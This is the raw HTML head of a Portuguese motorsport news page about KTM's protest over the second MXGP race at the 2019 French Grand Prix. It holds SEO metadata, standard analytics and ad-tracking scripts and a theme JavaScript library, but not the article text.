

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca/
body_size: 35755
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MXGP: KTM quer anulação da segunda manga do GP de França - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A equipa Red Bull KTM apresentou uma reclamação ao júri da prova de Saint Jean d’ Angely a solicitar a anulação da segunda manga da classe MXGP." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MXGP: KTM quer anulação da segunda manga do GP de França - MotoSport" />
		<meta property="og:description" content="A equipa Red Bull KTM apresentou uma reclamação ao júri da prova de Saint Jean d’ Angely a solicitar a anulação da segunda manga da classe MXGP." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2019-05-28T20:45:10+00:00" />
		<meta property="article:modified_time" content="2019-05-28T21:33:51+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MXGP: KTM quer anulação da segunda manga do GP de França - MotoSport" />
		<meta name="twitter:description" content="A equipa Red Bull KTM apresentou uma reclamação ao júri da prova de Saint Jean d’ Angely a solicitar a anulação da segunda manga da classe MXGP." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","position":3,"name":"MXGP","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#listItem","name":"MXGP: KTM quer anula\u00e7\u00e3o da segunda manga do GP de Fran\u00e7a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#listItem","position":4,"name":"MXGP: KTM quer anula\u00e7\u00e3o da segunda manga do GP de Fran\u00e7a","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#newsarticle","name":"MXGP: KTM quer anula\u00e7\u00e3o da segunda manga do GP de Fran\u00e7a - MotoSport","headline":"MXGP: KTM quer anula\u00e7\u00e3o da segunda manga do GP de Fran\u00e7a","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg","width":1200,"height":800},"datePublished":"2019-05-28T21:45:10+01:00","dateModified":"2019-05-28T22:33:51+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#webpage"},"articleSection":"Destaque Homepage, Motocross, Motocross, MXGP, Newsletter, Antonio Cairoli, Fran\u00e7a, KTM, MXGP, protesto, Reclama\u00e7\u00e3o, Red Bull KTM","dateline":"Publicado em Maio 28, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/","name":"MXGP: KTM quer anula\u00e7\u00e3o da segunda manga do GP de Fran\u00e7a - MotoSport","description":"A equipa Red Bull KTM apresentou uma reclama\u00e7\u00e3o ao j\u00fari da prova de Saint Jean d\u2019 Angely a solicitar a anula\u00e7\u00e3o da segunda manga da classe MXGP.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/5d5a1c57-96b6-4f8d-975f-39491e1bb58b.jpeg","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/#mainImage"},"datePublished":"2019-05-28T21:45:10+01:00","dateModified":"2019-05-28T22:33:51+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MXGP: KTM quer anulação da segunda manga do GP de França" href="https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
